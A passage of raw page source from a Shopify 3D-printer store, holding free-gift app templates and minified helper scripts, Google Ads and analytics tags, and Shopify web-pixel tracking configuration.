              <a class="close_box" style="display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;">×</a>
              <select id="product-select-{{productID}}" name="id" style="display: none">
                {{optionVariantData}}
              </select>
            </div>
          </div>
          <button type='button' id="sca-btn-select-{{productID}}" class="sca-button" onclick="onclickSelect_{{productID}}();"><span>{{SelectButton}}</span></button>
          <button type='button' id="sca-btn-{{productID}}" class="sca-button" style="display: none"><span>{{AddToCartButton}}</span></button>
      </div>
    </div>
  </div>
  
</script>
<script id = "sca_fg_cart_ShowGiftAsProductScriptTemplate" type="text/template">
  
    var selectCallback_{{productID}}=function(t,a){if(t?(t.available?(SECOMAPP.jQuery("#sca-btn-{{productID}}").removeClass("disabled").removeAttr("disabled").html("<span>{{AddToCartButton}}</span>").fadeTo(200,1),SECOMAPP.jQuery("#sca-btn-{{productID}}").unbind("click"),SECOMAPP.jQuery("#sca-btn-{{productID}}").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.id,1)},t))):SECOMAPP.jQuery("#sca-btn-{{productID}}").html("<span>{{UnavailableButton}}</span>").addClass("disabled").attr("disabled","disabled").fadeTo(200,.5),t.compare_at_price>t.price?SECOMAPP.jQuery("#price-field-{{productID}}").html("<span class='sca-old-price'>"+SECOMAPP.formatMoney(t.compare_at_price)+"</span>&nbsp;<s class='sca-special-price'>"+SECOMAPP.formatMoney(t.price)+"</s>"):SECOMAPP.jQuery("#price-field-{{productID}}").html("<span class='sca-special-price'>"+SECOMAPP.formatMoney(t.price)+"</span>")):SECOMAPP.jQuery("#sca-btn-{{productID}}").html("<span>{{UnavailableButton}}</span>").addClass("disabled").attr("disabled","disabled").fadeTo(200,.5),t&&t.featured_image){var e=SECOMAPP.jQuery("#sca-freegift-{{productID}} img"),_=t.featured_image,c=e[0];Shopify.Image.switchImage(_,c,function(t,a,e){SECOMAPP.jQuery(e).parents("a").attr("href",t),SECOMAPP.jQuery(e).attr("src",t)})}},onclickSelect_{{productID}}=function(t){SECOMAPP.jQuery.getJSON("/products/{{productHandle}}.js",{_:(new Date).getTime()},function(t){SECOMAPP.jQuery(".owl-item #sca-freegift-{{productID}} span.sca-product-title").html(t.title);var e=[];SECOMAPP.jQuery.each(t.options,function(t,a){e[t]=a.name}),t.options=e;for(var a={{variantsGiftList}},_={{mainVariantsList}},c=t.variants.length-1;-1<c;c--)a.indexOf(t.variants[c].id)<0&&_.indexOf(t.variants[c].id)<0&&t.variants.splice(c,1);for(var o=_.length-1;-1<o;o--){var i=a[o],r=_[o],n=-1,s=-1;for(c=t.variants.length-1;-1<c;c--)t.variants[c].id==i?n=c:t.variants[c].id==r&&(s=c);-1<n&&-1<s&n!==s?("undefined"!=typeof SECOMAPP&&void 0!==SECOMAPP.fgsettings&&!0===SECOMAPP.fgsettings.sca_sync_gift&&void 0!==SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format&&"equal_original_inventory"===SECOMAPP.fgsettings.sca_fg_gift_variant_quantity_format&&(t.variants[n].available=t.variants[s].available,t.variants[n].inventory_management=t.variants[s].inventory_management),t.variants[n].option1=t.variants[s].option1,t.variants[n].options[0].name=t.variants[s].options[0].name,t.variants[n].options[1]&&(t.variants[n].options[1].name=t.variants[s].options[1].name,t.variants[n].option2=t.variants[s].option2),t.variants[n].options[2]&&(t.variants[n].options[2].name=t.variants[s].options[2].name,t.variants[n].option3=t.variants[s].option3),t.variants[n].title=t.variants[s].title,t.variants[n].name=t.variants[s].name,t.variants[n].public_title=t.variants[s].public_title,t.variants.splice(s,1)):(t.variants[s].id=i,t.variants[s].compare_at_price||(t.variants[s].compare_at_price=t.variants[s].price),t.variants[s].price=SECOMAPP.fgdata.giftid_price_mapping[i])}SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide(),SECOMAPP.jQuery("#product-select-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}} .close_box").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}} .close_box").click(function(){SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").show()}),onclickSelect_{{productID}}=function(){SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide()},1==t.variants.length?(-1!==t.variants[0].title.indexOf("Default")&&SECOMAPP.jQuery("#sca-freegift-{{productID}} .selector-wrapper").hide(),1==t.variants[0].available&&(SECOMAPP.jQuery("#sca-btn-{{productID}}").show(),SECOMAPP.jQuery("#sca-btn-select-{{productID}}").hide(),SECOMAPP.jQuery("#sca-btn-{{productID}}").removeClass("disabled").removeAttr("disabled").html("<span>{{AddToCartButton}}</span>").fadeTo(200,1),SECOMAPP.jQuery("#sca-btn-{{productID}}").unbind("click"),SECOMAPP.jQuery("#sca-btn-{{productID}}").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.variants[0].id,1)},t)))):(new Shopify.OptionSelectors("product-select-{{productID}}",{product:t,onVariantSelected:selectCallback_{{productID}},enableHistoryState:!0}),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").show(),SECOMAPP.jQuery("#stay-content-sca-freegift-{{productID}}").focus())})};1=={{variantsGiftList}}.length&&onclickSelect_{{productID}}();
  
</script>

<script id="sca_fg_cart_ShowGiftAsVariantTemplate" type="text/template">
  
  <div class="item not-sca-qv" id="sca-freegift-{{variantID}}">
    <a href="/products/{{productHandle}}?variant={{originalVariantID}}" target="_blank"><img style="margin-left: auto; margin-right: auto; width: 50%;" class="lazyOwl" data-src="{{variantImageURL}}"></a>
    <div class="sca-product-shop">
      <div class="review-summary3">
        <div class="yotpo bottomLine" style="text-align:center"
          data-product-id="{{productID}}"
          data-product-models="{{productID}}"
          data-name="{{productTitle}}"
          data-url="/products/{{productHandle}}">
        </div>
      </div>
      <div class="f-fix">
        <span class="sca-product-title" style="white-space: nowrap;color:#000;">{{variantTitle}}</span>
        <div class="sca-price">
          <span class="sca-old-price">{{variant_compare_at_price}}</span>
          <span class="sca-special-price">{{variant_price}}</span>
        </div>
        <button type="button" id="sca-btn{{variantID}}" class="sca-button" onclick="SECOMAPP.addGiftToCart({{variantID}},1);">
          <span>{{AddToCartButton}}</span>
        </button>
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_prod_GiftList" type="text/template">
  
  <a style="text-decoration: none !important" id ="{{giftShowID}}" class="product-image freegif-product-image freegift-info-{{giftShowID}}"
     title="{{giftTitle}}" href="/products/{{productsHandle}}">
    <img class="not-sca-qv" src="{{giftImgUrl}}" alt="{{giftTitle}}" />
  </a>
  
</script>

<script id="sca_fg_prod_Gift_PopupDetail" type="text/template">
  
  <div class="sca-fg-item fg-info-{{giftShowID}}" style="display:none;z-index:2147483647;">
    <div class="sca-fg-item-options">
      <div class="sca-fg-item-option-title">
        <em>{{freegiftRuleName}}</em>
      </div>
      <div class="sca-fg-item-option-ct">
        <!--        <div class="sca-fg-image-item">
                        <img src="{{giftImgUrl}}" /> -->
        <div class="sca-fg-item-name">
          <a href="#">{{giftTitle}}</a>
        </div>
        <!--        </div> -->
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_ajax_GiftListPopup" type="text/template">
  
  <div id="freegift_popup" class="mfp-hide">
    <div id="sca-fg-owl-carousel">
      <div id="freegift_cart_container" class="sca-fg-cart-container" style="display: none;">
        <div id="freegift_message" class="owl-carousel"></div>
      </div>
      <div id="sca-fg-slider-cart" style="display: none;">
        <div class="sca-fg-cart-title">
          <strong>{{popupTitle}}</strong>
        </div>
        <div id="sca_freegift_list" class="owl-carousel"></div>
      </div>
    </div>
  </div>
  
</script>

<script id="sca_fg_checkout_confirm_popup" type="text/template">
    
         <div class='sca-fg-checkout-confirm-popup' style='font-family: "Myriad","Cardo","Big Caslon","Bodoni MT",Georgia,serif; position: relative;background: #FFF;padding: 20px 20px 50px 20px;width: auto;max-width: 500px;margin: 20px auto;'>
             <h1 style='font-family: "Oswald","Cardo","Big Caslon","Bodoni MT",Georgia,serif;'>YOU CAN STILL ADD MORE!</h1>
             <p>You get 1 free item with every product purchased. It looks like you can still add more free item(s) to your cart. What would you like to do?</p>
             <p class='sca-fg-checkout-confirm-buttons' style='float: right;'>
                 <a class='btn popup-modal-dismiss action_button add_to_cart' href='#' style='width: 200px !important;margin-right: 20px;'>ADD MORE</a>
                 <a class='btn checkout__button continue-checkout action_button add_to_cart' href='/checkout' style='width: 200px !important;'>CHECKOUT</a>
             </p>
         </div>
    
</script>



<link href="//3dprintersdepot.com/cdn/shop/t/9/assets/sca.freegift.css?v=95952017956023990191576221334" rel="stylesheet" type="text/css" media="all" />
<script src="//3dprintersdepot.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script data-cfasync="false">
    Shopify.money_format = "${{amount}}";
    //enable checking free gifts condition when checkout clicked
    if ((typeof SECOMAPP) === 'undefined') { window.SECOMAPP = {}; };
    SECOMAPP.enableOverrideCheckout = true;
    //    SECOMAPP.preStopAppCallback = function(cart){
    //        if(typeof yotpo!=='undefined' && typeof yotpo.initWidgets==='function'){
    //            yotpo.initWidgets();
    //        }
    //    }
</script>
<script data-cfasync="false" type="text/javascript">
  /* Smart Ecommerce App (SEA Inc)
  * http://www.secomapp.com
  * Do not reuse those source codes if don't have permission of us.
  * */
  
  
  (function(){if(!Array.isArray){Array.isArray=function(e){return Object.prototype.toString.call(e)==="[object Array]"}}"function"!==typeof Object.create&&(Object.create=function(e){function t(){}t.prototype=e;return new t});if(!Object.keys){Object.keys=function(e){var t=[],r;for(r in e){if(Object.prototype.hasOwnProperty.call(e,r)){t.push(r)}}return t}}if(!String.prototype.endsWith){Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var r=this.toString();if(t===undefined||t>r.length){t=r.length}t-=e.length;var i=r.indexOf(e,t);return i!==-1&&i===t},writable:true,enumerable:true,configurable:true})}if(!Array.prototype.indexOf){Array.prototype.indexOf=function(e,t){var r;if(this==null){throw new TypeError('"this" is null or not defined')}var i=Object(this);var n=i.length>>>0;if(n===0){return-1}var o=+t||0;if(Math.abs(o)===Infinity){o=0}if(o>=n){return-1}r=Math.max(o>=0?o:n-Math.abs(o),0);while(r<n){if(r in i&&i[r]===e){return r}r++}return-1}}if(!Array.prototype.forEach){Array.prototype.forEach=function(e,t){var r,i;if(this==null){throw new TypeError(" this is null or not defined")}var n=Object(this);var o=n.length>>>0;if(typeof e!=="function"){throw new TypeError(e+" is not a function")}if(arguments.length>1){r=t}i=0;while(i<o){var a;if(i in n){a=n[i];e.call(r,a,i,n)}i++}}}console=console||{};console.log=console.log||function(){};if(typeof Shopify==="undefined"){Shopify={}}if(typeof Shopify.onError!=="function"){Shopify.onError=function(){}}if(typeof SECOMAPP==="undefined"){SECOMAPP={}}SECOMAPP.removeGiftsVariant=function(e){setTimeout(function(){try{e("select option").not(".sca-fg-cart-item select option").filter(function(){var t=e(this).val();var r=e(this).text();if(r.indexOf(" - ")!==-1){r=r.slice(0,r.indexOf(" - "))}var i=[];if(r.indexOf(" / ")!==-1){i=r.split(" / ");r=i[i.length-1]}if(typeof SECOMAPP.gifts_list_avai!=="undefined"&&typeof SECOMAPP.gifts_list_avai[t]!=="undefined"||r.endsWith("% off)")){e(this).parent("select").find("option").not(".sca-fg-cart-item select option").filter(function(){var i=e(this).val();var n=e(this).text();return n.endsWith(r)||i==t}).remove();e(".dropdown *,ul li,label,div").filter(function(){var i=e(this).html(),n=e(this).data("value");return i&&i.endsWith(r)||n==t}).remove();return true}return false})}catch(e){console.log(e)}},500)};SECOMAPP.formatMoney=function(e,t){if(typeof e=="string"){e=e.replace(".","")}var r="";var i=typeof Shopify!=="undefined"&&typeof Shopify.money_format!=="undefined"?Shopify.money_format:"{{amount}}";var n=/\{\{\s*(\w+)\s*\}\}/;var o=t||(typeof this.fgsettings.sca_currency_format==="string"&&this.fgsettings.sca_currency_format.indexOf("amount")>-1?this.fgsettings.sca_currency_format:null)||i;if(o.indexOf("amount_no_decimals_no_comma_separator")<0&&o.indexOf("amount_no_comma_separator_up_cents")<0&&o.indexOf("amount_up_cents")<0&&typeof Shopify.formatMoney==="function"){return Shopify.formatMoney(e,o)}function a(e,t){return typeof e=="undefined"?t:e}function f(e,t,r,i,n,o){t=a(t,2);r=a(r,",");i=a(i,".");if(isNaN(e)||e==null){return 0}e=(e/100).toFixed(t);var f=e.split("."),c=f[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r),s=f[1]?!n||!o?i+f[1]:n+f[1]+o:"";return c+s}switch(o.match(n)[1]){case"amount":r=f(e,2);break;case"amount_no_decimals":r=f(e,0);break;case"amount_with_comma_separator":r=f(e,2,",",".");break;case"amount_no_decimals_with_comma_separator":r=f(e,0,",",".");break;case"amount_no_decimals_no_comma_separator":r=f(e,0,"","");break;case"amount_up_cents":r=f(e,2,",","","<sup>","</sup>");break;case"amount_no_comma_separator_up_cents":r=f(e,2,"","","<sup>","</sup>");break}return o.replace(n,r)};SECOMAPP.setCookie=function(e,t,r,i,n){var o=new Date;o.setTime(o.getTime()+r*24*60*60*1e3+i*60*1e3);var a="expires="+o.toUTCString();document.cookie=e+"="+t+";"+a+(n?";path="+n:";path=/")};SECOMAPP.deleteCookie=function(e,t){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; "+(t?";path="+t:";path=/")};SECOMAPP.getCookie=function(e){var t=e+"=";var r=document.cookie.split(";");for(var i=0;i<r.length;i++){var n=r[i];while(n.charAt(0)==" ")n=n.substring(1);if(n.indexOf(t)==0)return n.substring(t.length,n.length)}return""};SECOMAPP.getQueryString=function(){var e={};var t=window.location.search.substring(1);var r=t.split("&");for(var i=0;i<r.length;i++){var n=r[i].split("=");if(typeof e[n[0]]==="undefined"){e[n[0]]=decodeURIComponent(n[1])}else if(typeof e[n[0]]==="string"){var o=[e[n[0]],decodeURIComponent(n[1])];e[n[0]]=o}else{e[n[0]].push(decodeURIComponent(n[1]))}}return e};SECOMAPP.freegifts_product_json=function(e){if(e){for(var t=0;t<e.options.length;t++)if(typeof e.options[t]!=="undefined"&&typeof e.options[t].values!=="undefined"){var r=e.options[t];for(var i=0;i<r.values.length;i++)(r.values[i].endsWith("(Freegifts)")||r.values[i].endsWith("% off)"))&&(r.values.splice(i,1),i--)}for(var n=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},o=e.price,a=e.price_max,f=e.price_min,c=e.compare_at_price,s=e.compare_at_price_max,p=e.compare_at_price_min,t=0;t<e.variants.length;t++){var i=e.variants[t],u=i.option3?i.option3:i.option2?i.option2:i.option1;"undefined"!=typeof SECOMAPP&&"undefined"!=typeof SECOMAPP.gifts_list_avai&&!n(SECOMAPP.gifts_list_avai)&&"undefined"!=typeof SECOMAPP.gifts_list_avai[i.id]||u.endsWith("(Freegifts)")||u.endsWith("% off)")?(e.variants.splice(t,1),t-=1):(a>=i.price&&(a=i.price,o=i.price),f<=i.price&&(f=i.price),i.compare_at_price&&(s>=i.compare_at_price&&(s=i.compare_at_price,c=i.compare_at_price),p<=i.compare_at_price&&(p=i.compare_at_price)),1==i.available&&(e.available=!0))}e.price=o,e.price_max=f,e.price_min=a,e.compare_at_price=c,e.compare_at_price_max=p,e.compare_at_price_min=s,e.price_varies=f>a?!0:!1,e.compare_at_price_varies=p>s?!0:!1}return e};SECOMAPP.fg_codes=[];if(SECOMAPP.getCookie("sca_fg_codes")!==""){SECOMAPP.fg_codes=JSON.parse(SECOMAPP.getCookie("sca_fg_codes"))}var e=SECOMAPP.getQueryString();if(e["freegifts_code"]&&SECOMAPP.fg_codes.indexOf(e["freegifts_code"])===-1){if(typeof SECOMAPP.activateOnlyOnePromoCode!=="undefined"&&SECOMAPP.activateOnlyOnePromoCode===true){SECOMAPP.fg_codes=[]}SECOMAPP.fg_codes.push(e["freegifts_code"]);SECOMAPP.setCookie("sca_fg_codes",JSON.stringify(SECOMAPP.fg_codes))}})();
  
  ;SECOMAPP.customer={};SECOMAPP.customer.orders=[];SECOMAPP.customer.freegifts=[];;SECOMAPP.customer.email=null;SECOMAPP.customer.first_name=null;SECOMAPP.customer.last_name=null;SECOMAPP.customer.tags=null;SECOMAPP.customer.orders_count=null;SECOMAPP.customer.total_spent=null;
</script>

<!-- Global site tag (gtag.js) - Google Ads: 792402156 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-792402156"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-792402156');
  // gtag('config', 'G-5YXMT0ESSP'); // LP gtag
</script>
 

<!-- BEGIN app block: shopify://apps/privy-pop-ups-email-sms/blocks/privy-convert-production/1d8599fa-4edf-4071-bda6-4d5d6d82de9c --><script src="https://shopify.privy.com/widget.js?shop=3d-printers-depot.myshopify.com"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tnc-terms-checkbox/blocks/app-embed/2b45c8fb-5ee2-4392-8a72-b663da1d38ad -->
<script async src="https://app.tncapp.com/get_script/?shop_url=3d-printers-depot.myshopify.com"></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/0199c80f-3fc5-769c-9434-a45d5b4e95b5/theme-app-extension-prod-28/assets/easytabs.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b70aa-a6c4-7965-88a6-5e42c752ebdb/quick-announcement-bar-prod-94/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0022/2671/6784/files/3D_PRINTERS_DEPOT_Logo_7a1c7e69-8e4f-4607-b9dc-abf6ea928bde.png?height=628&pad_color=ffffff&v=1613700967&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0022/2671/6784/files/3D_PRINTERS_DEPOT_Logo_7a1c7e69-8e4f-4607-b9dc-abf6ea928bde.png?height=628&pad_color=ffffff&v=1613700967&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="3D Printers Depot Store Logo" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2226716784,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2226716784,storefrontBaseUrl: "https://3dprintersdepot.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"833060946","configuration":"{\"accountID\":\"QLuaRA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"490635346","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c5b18708653ed7d78a06847\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845394","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5YXMT0ESSP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5YXMT0ESSP\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132186194","configuration":"{\"pixel_id\":\"408262503110296\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99647570","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LP Google Ads"},{"id":"99713106","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LP MS 